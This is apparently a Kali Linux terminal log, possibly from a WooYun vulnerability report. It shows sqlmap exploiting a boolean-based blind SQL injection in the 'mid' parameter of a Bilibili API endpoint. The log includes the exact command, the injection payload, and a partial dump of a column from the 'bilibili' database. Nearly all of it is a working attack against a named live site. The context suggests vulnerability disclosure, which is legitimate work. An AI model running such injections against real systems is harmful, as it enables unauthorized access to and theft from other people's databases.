 root@kali: ~
root@kali:~# sqlmap -u "http://space.bilibili.com/ajax/member/getCoinVideos?mid=9616637&pagesize=100" --dump -T "dm_app_dynamic" -D "bilibili" -C "appid"
sqlmap { }
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not res
ponsible for any misuse or damage caused by this program
[*] starting at 10:58:33
[10:58:33] [INFO] resuming back-end DBMS 'mysql'
[10:58:34] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: mid (GET)
Type: boolean-based blind
Title: MySQL >= 5.0 boolean-based blind - Parameter replace
Payload: mid=(SELECT (CASE WHEN (4628=4628) THEN 4628 ELSE 4628*(SELECT 4628 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))&pagesize=100
---
[10:58:34] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[10:58:34] [INFO] fetching columns 'appid' for table 'dm_app_dynamic' in database 'bilibili'
[10:58:34] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[10:58:34] [INFO] retrieved: 1
[10:58:35] [INFO] retrieved: appid
[10:58:41] [INFO] fetching entries of column(s) 'appid' for table 'dm_app_dynamic' in database 'bilibili'
[10:58:41] [INFO] fetching number of column(s) 'appid' entries for table 'dm_app_dynamic' in database 'bilibili'
[10:58:41] [INFO] resumed: 83561
[10:58:41] [INFO] retrieved: 83562
[10:58:47] [INFO] retrieved: 0
[10:58:49] [INFO] retrieved: 0
[10:58:51] [INFO] retrieved: 0
[10:58:53] [INFO] retrieved: 0
[10:58:55] [INFO] retrieved: 1
[10:58:57] [INFO] retrieved: 465
[10:59:00] [INFO] retrieved: 465
[10:59:04] [INFO] retrieved: 465
[10:59:08] [INFO] retrieved: 46^C
[10:59:10] [WARNING] Ctrl+C detected in dumping phase
[10:59:10] [INFO] analyzing table dump for possible password hashes
Database: bilibili
Table: dm_app_dynamic
[8 entries]
+-------+
| appid |
+-------+
| 0     |
| 0     |
| 0     |
| 0     |
| 1     |
| 465   |
| 465   |
| 465   |
+-------+
[10:59:10] [INFO] table 'bilibili.dm_app_dynamic' dumped to CSV file '/root/.sqlmap/output/space.bilibili.com/dump/bilibili/dm_app_dynamic.csv'
[10:59:10] [INFO] fetched data logged to text files under '/root/.sqlmap/output/space.bilibili.com'
[*] shutting down at 10:59:10
root@kali:~#
www.wooyun.org